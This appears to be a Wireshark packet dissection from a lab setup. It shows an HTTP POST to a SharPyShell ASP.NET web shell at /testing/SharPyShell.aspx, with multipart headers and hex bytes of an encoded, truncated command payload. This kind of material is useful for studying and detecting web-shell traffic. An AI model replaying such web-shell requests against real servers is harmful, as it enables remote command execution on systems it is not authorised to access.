 13 2.337662 192.168.1.120 192.168.1.108 HTTP POST /testing/SharPyShell.aspx HTTP/1.1
Hypertext Transfer Protocol
POST /testing/SharPyShell.aspx HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /testing/SharPyShell.aspx HTTP/1.1\r\n]
Request Method: POST
Request URI: /testing/SharPyShell.aspx
Request Version: HTTP/1.1
Host: 192.168.1.108\r\n
Accept-Encoding: identity\r\n
Content-Length: 2183\r\n
Content-Type: multipart/form-data; boundary=00f3896963b24794a4ca93b8b2cbf722\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0\r\n
\r\n
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "00f3896963b24794a4ca93b8b2cbf722"
[Type: multipart/form-data]
First boundary: --00f3896963b24794a4ca93b8b2cbf722\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="data"\r\n\r\n
Data (2060 bytes)
Data: 6155595945454e45474546465242515945 6b515652424641...
[Length: 2060]
Last boundary: \r\n--00f3896963b24794a4ca93b8b2cbf722--\r\n
0160 6d 65 3d 22 64 61 74 61 22 0d 0a 0d 0a 61 55 59 me="data "....aUY
0170 59 45 45 4e 45 47 45 46 46 52 42 51 59 45 6b 51 YEENEGEF FRBQYEkQ
0180 56 52 42 46 41 51 56 34 4b 55 45 51 77 54 6b 45 VRBFAQV4 KUEQwTkE
0190 53 42 67 68 64 45 30 74 64 43 31 45 54 59 55 39 SBghdE0t dC1ETYU9
01a0 47 54 56 64 56 47 6e 46 37 44 30 49 58 57 77 6f GTVdVGnF 7D0IXWwo
01b0 45 45 44 46 4a 46 6b 78 53 43 55 67 6e 55 41 42 EEDFJFkx SCUgnUAB
01c0 65 58 67 77 56 54 46 6b 41 46 77 4d 55 46 67 31 eXgwVTFk AFwMUFg1
01d0 61 58 78 49 33 54 42 64 46 55 46 38 5a 4d 46 49 aXxI3TBd FUF8ZMFI
01e0 63 46 77 77 34 52 6b 4e 46 52 6b 59 59 46 45 55 cFww4RkN FRkYYFEU
Frame (1083 bytes) Reassembled TCP (2465 bytes)